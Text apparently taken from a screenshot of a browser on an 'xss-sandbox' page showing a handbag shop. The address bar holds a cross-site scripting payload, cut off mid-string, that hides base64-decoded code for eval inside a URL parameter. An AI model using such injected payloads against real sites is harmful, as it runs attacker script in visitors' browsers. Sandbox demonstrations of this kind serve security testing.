 Not secure xss-sandbox
Info Eval Search Blog Survey Donate RSVP List ToDo
shopizer.com/category/handbags.html/ref='+btoa(eval(atob('alF1Z
The
VINTAGE
HAND BAGS
Premium Brand Quality Garments